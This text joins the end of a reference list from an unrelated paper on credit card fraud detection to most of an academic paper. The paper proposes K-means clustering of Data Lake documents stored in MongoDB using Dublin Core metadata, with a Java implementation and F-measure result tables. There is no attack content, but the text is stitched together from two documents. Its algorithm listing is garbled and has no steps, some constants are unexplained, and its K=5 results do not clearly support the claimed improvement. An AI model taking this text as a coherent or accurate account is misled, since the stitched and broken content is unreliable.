[3] Delamaire L, Abdou H and Pointon J. (2009). "Credit card fraud and detection techniques: a review". Banks and Bank systems, Vol. 4,Issue 2, Pp. 57-68.

[4] Carneiro N, Figueira G and Costa M. (2017). "A data mining based system for credit-card fraud detection in e-tail". Decision Support Systems, Vol. 95, Pp. 91-101.

[5] Ranjeeta Jha, Abhaya, Vijay Kumar Jha. (2014). "A Review on Credit Card Fraud detection Techniques". International Journal of Engineering Research & Technology, Vol. 3 Issue 4, Pp. 524-528.

[6] Sivakumar N and Balasubramanian R. (2015). "Fraud detection in credit card transactions: classification, risks and prevention techniques". International Journal of Computer Science and Information Technologies, Vol. 6, Issues 2, Pp 1379-1386.

[7] Abdullah A K. (2004). "Protecting your good name: identity theft and its prevention". In Proceedings of the 1st annual conference on Information security curriculum development, Pp. 102-106.

[8] Mannan M and Van Oorschot P. C. (2008). "Localization of credential information to address increasingly inevitable data breaches". In Proceedings of the 2008 New Security Paradigms Workshop, Pp.13-21.

[9] Al Furiah S and Al Braheem L.(2009). "Comprehensive study on methods of fraud prevention in credit card e-payment system". In Proceedings of the 11th International Conference on Information Integration and Web-based Applications & Services, ACM, Pp.592-598.

[10] Hsu T. (2011). "Real-time risk control system for CNP (card not present)". In Proceedings of the 17th ACM SIGKDD international conference on Knowledge discovery and data mining, ACM, Pp.783-783.

[11] Rahman R. A and Anwar I. S. K. (2014). "Effectiveness of fraud prevention and detection techniques in Malaysian Islamic banks". Procedia-Social and Behavioural Sciences, Vol. 145, Pp. 97-102.

[12] Tselykh A and Petukhov D. (2015). "Web service for detecting credit card fraud in near real-time". In Proceedings of the 8th International Conference on Security of Information and Networks, ACM, Pp.114-117.

[13] Alkhasov S. S, Tselykh A. N and Tselykh A. A. (2015). "Application of cluster analysis for the assessment of the share of fraud victims among bank card holders". In Proceedings of the 8th International Conference on Security of Information and Networks, Pp.103-106.

[14] Santiago G. P, Pereira A and Hirata Jr. R. (2015). "A modelling approach for credit card fraud detection in electronic payment services". In Proceedings of the 30th Annual ACM Symposium on Applied Computing, ACM, Pp.2328-2331.

[15] Correia I, Fournier F and Skarbovsky I. (2015). "The uncertain case of credit card fraud detection". In Proceedings of the 9th ACM International Conference on Distributed Event-Based Systems, ACM, Pp.181-192.

[16] Zareapoor M and Shamsolmoali P. (2015). "Application of credit card fraud detection: Based on bagging ensemble classifier". Procedia computer science, Vol.48, Pp. 679-685.

[17] Van Hardeveld G. J, Webber C and O'Hara K. (2016). "Discovering credit card fraud methods in online tutorials". In Proceedings of the 1st international workshop on online safety, trust and fraud prevention, ACM, Pp. 1.

[18] Kamaruddin S and Ravi V. (2016). "Credit card fraud detection using big data analytics: use of PSOAANN based one-class classification". In Proceedings of the International Conference on Informatics and Analytics, Pp. 1-8.

[19] Artikis A, Katzouris N, Correia I, Baber C, Morar N, Skarbovsky I and Paliouras G. (2017). "A prototype for credit card fraud management: Industry paper". In Proceedings of the 11th ACM International Conference on Distributed and Event-based Systems, ACM, Pp. 249-260.

[20] Correia I, Artikis A, Katzouris N, Baber C, Morar N, Skarbovsky I and Paliouras G. (2017). "Demonstration of a Prototype for Credit Card Fraud Management". In Proceedings of the 11th ACM International Conference on Distributed and Event-based Systems, ACM, Pp.335-338.

[21] Sohony I, Pratap R, and Nambiar U.(2018). "Ensemble learning for credit card fraud detection". In Proceedings of the ACM India Joint International Conference on Data Science and Management of Data, ACM, Pp.289-294.

[22] Abakarim Y, Lahby M and Attioui A. (2018). "An Efficient Real Time Model For Credit Card Fraud Detection Based On Deep Learning". In Proceedings of the 12th International Conference on Intelligent Systems: Theories and Applications, ACM, Pp.30.

[23] Graves J. T, Acquisti A and Christin N. (2018). "Should Credit Card Issuers Reissue Cards in Response to a Data Breach? Uncertainty and Transparency in Metrics for Data Security Policymaking". ACM Transactions on Internet Technology-TOIT, Vol. 18, Issue 4, Pp.1-19.

[24] Tran P. H, Tran K. P, Huong T. T, Heuchenne C, HienTran P and Le T. M. H. (2018). "Real time data-driven approaches for credit card fraud detection". In Proceedings of the 2018 International Conference on E-Business and Applications, Pp. 6-9.

[25] https://www.forbes.com/sites/halahtouryalai/2012/10/22/countries-with-the-most-card-fraud-u-s-and-mexico/#701217864708.

[26] http://www.theukcardsassociation.org.uk/wm_documents/3533%20Fraud%20The%20Facts%20FINAL.pdf.

[27] https://wallethub.com/edu/cc/credit-debit-card-fraud-statistics/25725/

[28] http://www.creditcards.com/credit-card-news/credit-card-security-id-theft-fraud-statistics-1276.php.

[29] https://www.ftc.gov/system/files/documents/reports/consumer-sentinel-network-data-book-january-december-2014/sentinel-cy2014-1.pdf.

[30] http://www.zdnet.com/article/online-banking-and-plastic-card-related-fraud-in-india-increases-35-percent/

[31] https://www.assocham.org/newsdetail.php?id=4821.

[32] https://www.le-vpn.com/how-to-avoid-increasing-online-credit-card-fraud/

[33] https://www.fool.com/the-ascent/research/identity-theft-credit-card-fraud-statistics/

[34] https://shiftprocessing.com/credit-card-fraud-statistics/

[35] https://www.finextra.com/pressarticle/76482/credit-card-fraud-index-41-billion-stolen-as-a-result-of-credit-card-fraud-in-the-uk-in-past-year.

Enhanced Data Lake Clustering Design based on K-means Algorithm

Jabrane Kachaoui[1], Abdessamad Belangour[2]
Hassan II University, Faculty of Science Ben M'sik
Casablanca, Morocco

***Abstract*—In recent years, Big Data requirements have evolved. Organizations are trying more than ever to accent their efforts on industrial development of all data at their disposal and move further away from underpinning technologies. After investing around Data Lake concept, organizations must now overhaul their data architecture to face IoT (Internet of Things) and AI (Artificial Intelligence) expansion. Efficient and effective data mapping treatments could serve in understanding the importance of data being transformed and used for decision-making process endorsement. As current relational databases are not able to manage large amounts of data, organizations headed towards NoSQL (Not only Structured Query Language) databases. One such known NoSQL database is MongoDB, which has a high scalability. This article mainly put forward a new data model able to extract, classify, and then map data for the purpose of generating new more structured data that meet organizational needs. This can be carried out by calculating various metadata attributes weights, which are considered as important information. It also processed on data clustering stored into MongoDB. This categorization based on data mining clustering algorithm named K-Means.**

Keywords—Big data; Data Lake; NoSQL; MongoDB; K-means; metadata

I. Introduction

Around the world, organizations are looking for a complete data analytics solution to cut costs, accelerate development cycles, and provide valuable information to solve certain of their biggest organizational problems. They view their data assets as an engine driving economic activity for competitive edge. Yet, the cost of running analytical solutions increases dramatically while deployment speed stands a primary challenge. There are vast amounts of data across multiple businesses resources, but suffering from difficulties for obtaining relevant and significant information within these resources [1].

Currently, most corporate data is stored in Data Lake, which holds all data (volume, variety) available in a fully centralized storage [2]. One of the problems of relying on Data Lake information is that the large amount of information stored in different sources makes it hard and complex to know its placement, meaning and source that it comes from. In other ways, it is extremely complex to comprehend data context for data consumers. Therefore, it becomes difficult to place confidence in its accuracy and veracity as well as to use it carefully [3] [4].

To solve this problem, organizations have implemented systems with a clustering strategy. This strategy consists of partitioning data, it splits data asset toward various subsets; these subsets termed clusters or groups. They are characterized by a high similarity inside and a high dissimilarity meanwhile other groups members [5]. This process aims to determine data internal structure, without any acquaintance of data features [6]. In this background, various approaches have been provided, the most known is K-means, it guarantees simplicity and capacity of processing large data sets [7]. This paper proposes an approach to achieve a clustering combined with metadata information. This can be accomplished through an edited variant of k-means clustering algorithm. It takes steps toward advancing the synergy between metadata and k-means clustering algorithm, and identifies pathways for developing a more cohesive metadata research agenda in data management.

This paper concentrates on various data sources centralized in Data Lake and analyzes them based on a common targeted schema [8]. These data are collected and mapped into NoSQL database named MongoDB. MongoDB is able to store larger amount of data compared to SQL (Structured Query Language) databases [9]. On the entire data collected from Data Lake and stored in MongoDB, K-Means algorithm is applied for data classification and clustering.

A. *Research Motivation*

The main motivation of this research is to propose a new strategy to extract the hidden valuable information from unstructured data and to classify it into clusters to make intelligent decisions and for predictive analysis.

B. *Objectives and Contribution*

This study is conceived for data predictive analysis and classification, by supplying a metamodeling classification for unstructured data. A classification algorithm has been set up for the purpose of emphasizing unstructured data preprocessing. Thus, the contributions of this research study can be identified as:

- A manual strategy was defined to extract data from various data sources as source towards MongoDB as target. The purpose of this study is to present a method that transform unstructured to structured data.
- An approach for analyzing Big Data metadata, which allows selecting blocks of information amongst heterogeneous sources and data repositories. Then, applying unsupervised learning skills of data mining for data clustering.

II. Related Works

Data classification generally deals with large data sets and many attributes. In real life, classification does not always handle homogeneous data. Most often, heterogeneous ones are involved [10]. On the one hand, MongoDB data can be considered as homogeneous data, if only the types are taken into account. Nevertheless, on the other hand, documents can be treated as heterogeneous data if the metadata attributes are also taken into account.

As regards the heterogeneous clustering data sets, an eminent approach was adopted by Modha and Spangler [11] for obtaining an appropriate data grouping which integrates several subsets of heterogeneous attributes in k-means clustering algorithm, they calculate weights attributed to different subsets attribute, which minimize simultaneously the average within a cluster spread and maximize cluster average spread along all subsets attribute [12]. Yet, the influence control in this case specified by a subset of attributes on others is lost. In a particular case, a subset of attributes in a metadata field include fewer attributes than subset coming from data description. Thus, metadata subset influence have to be checked and calculated separately.

Recently, many researches have been presented in machine learning database improvement area and data base storage techniques. The presented research in [13] and [14] prove the power of machine learning algorithms to deal with storage and retrieval using document-based or relational data storage. Other researches concentrate on enhancing data storage performance for data sets, they illustrate the necessity of distributed computing systems improvement. Researches in [15] and [16] improved the ability of processing large data sets thanks to distributed computing processes.

MongoDB has promoted the introduction of NoSQL databases. They are able to solve problems cannot be resolved with relational databases. They can manage large amount of data coming for different sources, several researches have worked in this field for proposing methods and approaches to deal with relation databases issues. Saran Raj proposed a model to categorize and store data into MongoDB using hashing algorithm [17]. Colombo and Ferrari have proposed a model operating integration at document level into MongoDB, and established an access operating control model at field level able to support context- and content- based on access control policies like to those of Oracle VPD (Virtual Private Database) [18].

Actually, according to authors' knowledge, most of researches contributions in the field of data classification and storage treat this subject separately. They consider MongoDB to improve unstructured data storage into structured format. Otherwise, others researches focus on k-means algorithm for data clustering of structured data without taking into account a common schema. Besides, they have not considered combining the two mechanisms to deal with effectiveness data classification and management. This work sheds light on the described processes above for the aim of giving a global view of the completed process from storage to clustering.

III. K-Means Algorithm using Metadata Analysis

A. Metadata Analysis

Metadata is a data description (data about data). It affords information on certain element content. For example, an image can contain metadata that describes image size, color depth, image resolution, image creation date, and other data. The metadata of a text document can describe information about document length, its author, its creation date and a document brief summary [19].

Researchers often use clustering or classifications for metadata analysis. Supervised classification is applied to group data in the basis of a preexisting classification. Clustering, furthermore, is a data unsupervised classification into groups based on internal characteristics or attributes similarities.

K-means is one of the most used algorithm in clustering, particularly, text clustering [22]. Due to the diversity of fields in which clustering is used and specific conditions to every application, there are many variants of standard algorithm proposed in literature. However, it is necessary to develop metadata founded on a standard diagram. While generating metadata, using DCME (Dublin Core Metadata Element) [20], 15 elements were proposed to develop metadata for unstructured data. These elements are described in Table I.

TABLE I. 15 ELEMENTS IN DCME

Title	Explanation	Date
Identifier	Creator	Publisher
Type	Source	Subject
Contributor	Format	Language
Relation	Location	Rights

DCME was recommended as a standard for metadata development in this study for these reasons:

- Focus on important element only;
- Easy and simple to use;
- Smoothly understandable by all users;
- Can be used for several domains and topics;
- Used elements are understandable and meaningful;
- Element reused is allowable.

B. K-means Algorithm

In Big Data and machine learning world, there are lot of algorithms in supervised, semi-supervised and unsupervised learning. They are used for several goals such as prediction, pattern recognition, classification and clustering. The use of these algorithms is endless and can include any field of study [21]. This paper concentrates on unsupervised learning, particularly clustering. The clustering concept in Big Data handles by identifying alike information without previous knowledge about data classes. One issue of clustering is that it is field of several interpretations and does not have an explicit definition.

K-means is one of the widely used algorithm for clustering, its aim is to divide data set into k distinct pieces. The objective of k-means is to determine similarities between elements of data set and to group them according to a similar aspects function. The most applied function is the Euclidean distance function, but different function expressing similarity can be used. K-means is a useful and an interesting feature since it is simple and speed. It is essentially an optimization problem where an optimal local grouping can be achieved, while a global one is not guaranteed [22]. Historically, researchers introduced k-means from several disciplines. The most known researcher to have been the author is Lloyd (1957, 1982), with Forgey (1965), Friedman and Rubin (1967) and McQueen (1967).

C. Basic K-means Algorithm

K-means is one of the easiest unsupervised learning algorithms solving clustering problem. The process follows an easy and simple manner to group a specific data set across a number of fixed (presumably R clusters) a priori. The flowchart is shown in Fig. 1. The main goal is to determine k centers, one at each cluster. These centers must be located cleverly since diverse location leads to diverse result. Therefore, the best option is to place them separately and in different locations. The following step is to take each point pertaining to a specific data set and link it with the proximate center. When no point is outstanding, the first step is achieved and a precocious group age is performed. At this point, we require recalculating k new centroids as clusters barycenter ensuing from the preceding step. Once getting these k new centroids, a new link must be made among the same points in the data set and the nearest new center. This mechanism generated a loop. As a result, it can be perceived that the k centers modify their location step by step until no more transformation are made. In other terms, the centers no longer move [23].



Fig. 1. Flow chart of k-means Clustering Algorithm.

The standard K-mean clustering Algorithm is as below:

Input:

$U = \{n1, n2, n3, \ldots\ldots\ldots\ldots\ldots. n\}$

// Set of n number of data points.

Value of R

// Number of desired Cluster.

Get random centroid or Define initial centroid.

Output:

A set of R Clusters.

// Number of desired Cluster.

IV. Specific Objectives of Proposal System

The main purpose of the presented system concentrated to offer provided task to users. It stores huge amount of unstructured data into MongoDB database. It highlights below the major elements performed during this work:

1) Extracting unstructured data from the source.
2) Storing unstructured data into MongoDB.
3) Managing data clustering and categorization requests using K-means algorithm.

A. Architecture Design

Today, databases have taken lot of forms - from managing structured data to unstructured data. Many advanced applications are mainly web-based and need a scalable database to manage various types of data such as email, images, newspapers and video files.

MongoDB is one of the popular database management system conceived for Internet infrastructure and web applications. It is designed for high read and write speed and can be easily upgraded. When applications require a single or dozens of database nodes, MongoDB offers better performance and stability compared to relational databases [24].

Java, furthermore, is an open source software language used by developers to build and deploy scalable applications using Java development services. In the proposed system, MongoDB is integrated with Java technology for storing data is a first step, a second step illustrates K-means Java program algorithm development for data clustering.

Fig. 2 depicts the proposal system architecture using already discussed technologies.

Fig. 2 explains the task of obtaining unstructured data from data sources and analyzing them by the system provider. Then storing them into MongoDB using Java MongoDB driver. Once the storage process has completed, all data is collected in MongoDB will be categorized using K-means algorithm Java program with combination of metadata attributes. After categorization method is achieved, all data are clustered into various clusters based on a chosen metadata attributes [25].



Fig. 2. Proposal Architecture Integration & Development Design.

B. Data Flow Diagram

DFD (Data Flow Diagram) is a type of graphical representation of data flow through an information system. This tool is often used as a preliminary step in designing a system to create an overview of this information system. In addition, it is used to visualize data processing (structured design).It shows what type of information enters (input) or leaves (output) the system, where it comes from and where it is stored. However, it does not indicate the timing of data transmissions, nor order in which data flows [26].

DFD uses defined symbols as rectangles, circles and arrows, as well as labels with short labels, to represent data inputs, outputs, storage points and paths between each destination. From simple overviews, even hand-drawn processes, to complex diagrams on several levels which progressively deepen data processing. It can also be used to analyze an existing system or to model a new one. Like all quality diagrams and charts, a data flow diagram can often visually "say" things that might be difficult to explain in words.

1) DFD level 0: The DFD level 0 illustrates input, system and output of this study. Since this project uses unstructured data, it should be stored in MongoDB database. Fig. 3 presents an easy way to explain project. Two system functions are launched to improve project work. Firstly, obtaining source from the origin and send it for storage in MongoDB database systems. In this ingestion method, many analyzers are used to convert data to text format. Second system function consists of clustering process using K-means for obtaining data groups based on metadata categorization.



Fig. 3. DFD Level 0.

Not all unified storage systems are created equally. To successfully unify storage transition, and gain investment and risk, the solution must be built for organization. Virtualized storage and intelligent file exhaustion must be integrated to guarantee an availability close to 100%.

2) DFD Level 1: It is noted that when creating DFD level 1, the relationship between system and environment is not eliminated. In other words, system data incoming and outgoing flow must be the same compared to data provided in DFD level 0. Thus, data flow created in DFD level 1 have to be added in DFD level 0.

Fig. 4 describes system functioning mechanism and various function setting it up. First of all, data is routed toward MongoDB database using **Storage of unstructured data** function. After storage process, a parallel process consists of categorizing data while storing titled **Data clustering**, this latter is launched to categorize ingested data using metadata information.



Fig. 4. DFD Level 1.

C. *Servers Availability Process*

Supposing that one or two servers are unavailable, the metadata cluster becomes read-only. Read and write functions can be applied on data from fragments, but no splits or block migration will happen before all servers' availability. In this case, clusters can still be used just if Mongo instances are available, until after the configuration servers are reachable. If mongo instances are restarted before configuration server's availability, servers will not be able to send reads and writes. Clusters become unusable without metadata cluster. To guarantee that configuration servers continue being intact and available, backups of servers are essential. Configuration server data is small compared to data stored in a cluster, and the configuration server has comparatively low load process. These properties make it easier to find a way to back up configuration servers. One of the known processes to ensure systems availability is load-balancing notion. It is the operation of spreading network traffic through multiple servers [27]. This ensures no single server supports too much demand and increases applications and databases availability for users.

V. Implementation and Evaluation

To validate our K-means method for clustering unstructured data stored into MongoDB, a system was developed with Java programming language. For the constants used in K-means algorithms, the following values were chosen:

C1= 0.7; C2=0.2

This system was designed and tested under a server configuration defined bellow:

Hardware Requirements:

System: Quad core processor 2.80GHz.

Hard Disk : 500 GB.

RAM : 8 GB.

Software Requirements:

Operating system: Windows 10

Coding Language: Java 8

Database: MongoDB

IDE: Intellij Idea 2017.2.2

The project is available in github under the link:

https://github.com/jabrane2005/MongoDBClustering

A. *Running MongoDB*

For tests, samples extracted documents from local hard disc were used. The files fields available are: filename, aliases, chunkSize, uploadDate, length, _id, contentType and md5.

From these fields have been used for tests only: contentType for the k-means metadata algorithm. The Fig. 5 illustrates a MongoDB Java program application for data connection:

The large amounts of unstructured data available in hard disc are used in this program to storing into MongoDB database.

Fig. 6 illustrates a Java program for saving different data:



Fig. 5. Java Program for MongoDB Connection.



Fig. 6. Java Program for Saving Data into MongoDB.

B. *Running K-means Algotithm based on Metadata*

Fig. 7 illustrates java program of K-means algorithm. Three classes were developed for that purpose :data, cluster and the main class AlgoKMeans that contains the executable method. This program creates a Kmeans cluster with a given clusters number and iterations. The internal random generator is based of current system time. For the distance, the Euclidean n-space distance is used.

Various tests have been performed and presented as described below for representative tests only. For each test case, two clustering were executed. First, a K-means clustering with the standard model was executed (without taking into account the metadata), then a K-means clustering based on this study developed model was executed (where the metadata were taken into account).

For every type of clustering, 10 runs were executed and the best grouping result was taken for analysis. For measuring each grouping quality, the pairwise average similarity was used in each algorithm. To compare tests quality results of the two clustering techniques, F-mesure is used. After clustering using the two algorithms, the F-mesure values from Table II were resulted.

The both of algorithms had a success rate as shown in Table II. As noticed, in clusters in which metadata was applicated, average result for F-mesure is closer to 1, that means that the distribution of documents in clusters is good. It can be concluded that documents distribution in clusters is nearly obtained as the same as in data source.

The purpose of this clustering, however, is not obtaining identical clusters of classification which already exists, but to obtain groups of documents with similar content. F-measure is used to compare results quality of both clustering algorithms, using the same reference: MongoDB. The second test was executed on a sample involving five clusters. After clustering, values of Table III have been obtained using F-measure.



Fig. 7. Java Program for K-means Algorithm.

TABLE II. F- MESURE VALUES FOR 10 RUNS WITH K=2

Run	K-means without Metadata	K-means with Metadata
1	0.9989665446774567	1
2	1	1
3	0.9994701063598654	0. 9987668654568893
4	0.9989665446774567	1
5	0.9984566755334567	1
6	0.9994701063598654	1
7	1	1
8	0.9994701063598654	0.9987997769063541
9	0.9989403089137634	1
10	0.9973456789000877	0. 9989648949426297

TABLE III. F- MEASURE VALUES FOR 10 RUNS WITH K=5

Run	K-means without Metadata	K-means with Metadata
1	0.9584647272670947	0.9387867656481974
2	0.7544678488490202	0.7148788909088644
3	0.7191948473652238	0.7953588600765327
4	0.7009874232267489	0.6367996432456745
5	0.5563527902983746	0.8045432578967342
6	0.7646252782993902	0.8165879899065689
7	0.7073629289736697	0.5589651267975943
8	0.9649297646829207	0.6246865379965346
9	0.8127264940498373	0.7134778987449867
10	0.7493837363636892	0.7642457543457756

